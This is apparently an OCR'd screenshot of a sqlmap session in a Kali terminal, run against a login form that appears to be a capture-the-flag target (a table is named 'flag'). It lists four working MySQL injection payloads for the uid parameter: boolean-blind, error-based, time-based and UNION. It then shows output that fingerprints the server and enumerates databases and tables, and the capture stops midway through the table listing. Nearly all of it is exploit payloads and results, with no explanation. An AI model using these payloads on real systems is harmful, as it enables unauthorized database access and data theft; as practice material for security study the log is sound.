 Applications Places Terminal Sat 08:48 1
root@kali: ~
File Edit View Search Terminal Help
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: uid=PZLR' OR NOT 1486=1486#&password=
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: uid=PZLR' AND EXTRACTVALUE(4848,CONCAT(0x5c,0x7176717171,(SELECT (ELT(4848=4848,1))),0x71787a7171))-- wbpa&password=
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=PZLR' AND (SELECT 3151 FROM (SELECT(SLEEP(5)))sCKi)-- stXV&password=
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: uid=PZLR' UNION ALL SELECT NULL,CONCAT(0x7176717171,0x4a4a79756f674b6a456948456168415264715472724651​6f50796d4a577358664a6b6a4b486e7653,0x71787a7171),NULL,NULL,NULL#&passwo
rd=
---
do you want to exploit this SQL injection? [Y/n] y
[08:43:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.3.13, PHP, Apache 2.4.38
back-end DBMS: MySQL >= 5.1
[08:43:51] [INFO] fetching database names
got a 302 redirect to 'http://35.225.74.121:1337/home.php'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] y
[08:43:56] [INFO] used SQL query returns 5 entries
[08:43:57] [INFO] retrieved: 'mysql'
[08:43:58] [INFO] retrieved: 'information_schema'
[08:43:58] [INFO] retrieved: 'performance_schema'
[08:43:59] [INFO] retrieved: 'sys'
[08:44:00] [INFO] retrieved: 'dbs'
[08:44:00] [INFO] fetching tables for databases: 'dbs, information_schema, mysql, performance_schema, sys'
[08:44:00] [INFO] used SQL query returns 313 entries
[08:44:01] [INFO] retrieved: 'dbs','flag'
[08:44:02] [INFO] retrieved: 'dbs','products'
[08:44:02] [INFO] retrieved: 'dbs','users'
[08:44:03] [INFO] retrieved: 'information_schema','ADMINISTRABLE_ROLE_AUTHORIZATIONS'
[08:44:03] [INFO] retrieved: 'information_schema','APPLICABLE_ROLES'
[08:44:04] [INFO] retrieved: 'information_schema','CHARACTER_SETS'
[08:44:05] [INFO] retrieved: 'information_schema','CHECK_CONSTRAINTS'
[08:44:05] [INFO] retrieved: 'information_schema','COLLATIONS'
[08:44:06] [INFO] retrieved: 'information_schema','COLLATION_CHARACTER_SET_APPLICABILITY'
[08:44:06] [INFO] retrieved: 'information_schema','COLUMNS'
[08:44:07] [INFO] retrieved: 'information_schema','COLUMN_PRIVILEGES'
[08:44:08] [INFO] retrieved: 'information_schema','COLUMN_STATISTICS'